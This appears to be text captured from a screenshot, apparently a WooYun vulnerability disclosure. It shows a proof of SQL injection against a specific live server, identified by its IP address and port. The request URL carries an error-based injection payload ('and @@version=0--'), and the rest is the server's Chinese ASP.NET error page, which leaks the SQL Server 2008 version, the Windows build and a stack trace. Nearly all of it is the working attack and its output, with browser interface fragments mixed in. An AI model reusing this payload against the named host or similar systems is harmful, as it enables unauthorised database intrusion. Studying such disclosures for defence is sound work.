 http://122.227.225.98:8888/HyperLink/isfLclInfo.aspx?type=A&no=%27and%20@@version=0--
加速器
输入文字搜索
在将 nvarchar 值 'Micr
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
_Default.GetBkNo(String type, String no) +281
_Default.Page_Load(Object sender, EventArgs e) +476
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3649; ASP.NET 版本:2.0.50727.3634
www.wooyun.org
完成
0
100%